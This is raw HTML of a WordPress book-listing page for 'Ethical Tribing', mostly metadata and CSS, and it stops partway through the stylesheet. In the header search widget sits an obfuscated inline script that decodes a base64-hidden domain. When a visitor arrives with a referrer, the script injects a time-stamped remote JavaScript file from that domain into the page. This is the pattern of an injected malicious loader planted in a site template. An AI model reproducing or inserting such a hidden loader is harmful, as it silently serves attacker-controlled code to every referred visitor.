

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscroll.com/books/ethical-tribing/
body_size: 19341
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pixelscroll.com/xmlrpc.php">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&family=Rajdhani:wght@300;400;500;600;700&display=swap" rel="stylesheet">  
	<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://pixelscroll.com/wp-content/themes/pixelscroll/css/style.css?p=5" rel="stylesheet"> 
	
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LQ5XLXBVVK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ5XLXBVVK');
</script>

	<!--[if lt IE 9]>
	<script src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ethical Tribing &#8211; PixelScroll</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Dynamic SEO Meta Tags -->
<meta name="description" content="“This book offers a paradigm-shifting, creative approach to addressing some of the most acutely pressing questions facing the Jewish people today. It deserves...">
<meta name="keywords" content="Non Fiction, Joanna Landau and Michael Golden, ebook, book deal">
<link rel="canonical" href="https://pixelscroll.com/books/ethical-tribing/">
<meta property="og:type" content="book">
<meta property="og:title" content="Ethical Tribing by Joanna Landau and Michael Golden - PixelScroll">
<meta property="og:description" content="“This book offers a paradigm-shifting, creative approach to addressing some of the most acutely pressing questions facing the Jewish people today. It deserves...">
<meta property="og:url" content="https://pixelscroll.com/books/ethical-tribing/">
<meta property="og:site_name" content="PixelScroll">
<meta property="og:image" content="https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg">
<meta property="og:image:secure_url" content="https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg">
<meta property="og:image:width" content="333">
<meta property="og:image:height" content="500">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ethical Tribing by Joanna Landau and Michael Golden - PixelScroll">
<meta name="twitter:description" content="“This book offers a paradigm-shifting, creative approach to addressing some of the most acutely pressing questions facing the Jewish people today. It deserves...">
<meta name="twitter:image" content="https://pixelscroll.com/wp-content/uploads/2023/01/Ethical-Tribing.jpg">
<meta property="book:author" content="Joanna Landau and Michael Golden">
<meta property="article:tag" content="Non Fiction">
<meta property="article:published_time" content="2023-01-31T04:20:00+00:00">
<meta property="article:modified_time" content="2023-01-31T14:36:06+00:00">
<!-- End Dynamic SEO Meta Tags -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Feed" href="https://pixelscroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Comments Feed" href="https://pixelscroll.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Ethical Tribing Comments Feed" href="https://pixelscroll.com/books/ethical-tribing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pixelscroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixelscroll.com%2Fbooks%2Fethical-tribing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pixelscroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixelscroll.com%2Fbooks%2Fethical-tribing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://pixelscroll.com/wp-content/uploads/2024/11/Easy-Casserole-Recipes-50-Favorite-Kids-Meal-Ideas-Family-Cooking-Series-Book-1-wp.webp); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://pixelscroll.com/wp-content/uploads/2023/02/Think.-Map.-Do.-2.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pixelscroll.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://pixelscroll.com/wp-admin/admin-ajax.php"};
//# sourceURL=cb-script-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://pixelscroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pixelscroll.com/wp-json/wp/v2/books/132105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixelscroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pixelscroll.com/books/ethical-tribing/" />
<link rel='shortlink' href='https://pixelscroll.com/?p=132105' />
<!-- All in one Favicon 4.8 --><link rel="icon" href="http://pixelscroll.com/wp-content/uploads/2024/05/favicon-pixelscroll-1.png" type="image/png"/>
<link rel="icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-180x180.png" />
<meta name="msapplication-TileImage" content="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-270x270.png" />
</head>

<body class="wp-singular books-template-default single single-books postid-132105 wp-theme-pixelscroll">
<!-- Header Start -->
<header>
	<!--<nav>
		<div class="container clearfix">
			<ul id="menu-top-navigation" class=""><li id="menu-item-131143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131143"><a href="#">More</a></li>
</ul>		</div>
	</nav>-->

	<section class="header_top">
		<div class="container clearfix">
			<div class="logo_cont">
				<a href="https://pixelscroll.com/"><img src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/42d045c6-2a33-45a2-89e3-49c399c67a797.png" alt="pixelscroll logo"></a>
			</div>
			<div class="header_search">
				                    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                			</div>
			<div class="header_top_nav">
				<ul>
					<li><a href="https://pixelscroll.com/all-books/">All Books</a></li>
					<!-- <li><a href="https://pixelscroll.com/category/books/">Daily Deals</a></li> -->
					<li><a href="https://pixelscroll.com/contact-us/">Contact Us</a></li>
					<li><a href="https://pixelscroll.com/book-promotion/" class="button">Advertise with us</a></li>
				</ul>
			</div>
		</div>
	</section>
</header>
<!-- Header End -->

<style>
/* Modern Single Book Page Styles */
body.single-books .inner_top,
body.single .inner_top {
	padding: 80px 0;
	background: linear-gradient(to bottom, #f8f9fa 0%, #ffffff 100%);
}

body.single-books .books_cont,
body.single .books_cont {
	width: 73%;
	float: left;
}

body.single-books .books_main,
body.single .books_main {
	margin: 0 !important;
	padding: 0 !important;
	box-shadow: none !important;
	border: none !important;
	background: #ffffff;
	border-radius: 16px;
	overflow: hidden;
	box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
	transition: all 0.3s ease;
}

body.single-books .books_inner,
body.single .books_inner {
	display: flex;
	flex-wrap: wrap;
	gap: 30px;
	align-items: flex-start;
}

body.single-books .img_block,
body.single .img_block {
	width: 280px;
	flex-shrink: 0;
	border-radius: 12px;
	overflow: hidden;
	box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
	transition: transform 0.3s ease;
}

body.single-books .img_block:hover,
body.single .img_block:hover {
	transform: scale(1.03);
}

body.single-books .img_block img,
body.single .img_block img {
	width: 100%;
	height: auto;
	display: block;
	object-fit: cover;
}

body.single-books .content_block,
body.single .content_block {
	flex: 1;
	min-width: 0;
}

body.single-books .book_price,
body.single .book_price {
	font-size: 32px;
	line-height: 1.2;
	margin: 0 0 12px;
	color: #1a1a1a;
	font-weight: 700;
	display: block;
}

body.single-books .book_price del,
body.single .book_price del {
	display: inline-block;
	padding: 0 0 0 12px;
	vertical-align: baseline;
	font-size: 22px;
	color: #999;
	font-weight: 400;
	text-decoration: line-through;
}

body.single-books .book_title,
body.single .book_title {
	font-size: 36px;
	line-height: 1.3 !important;
	margin: 0 0 8px;
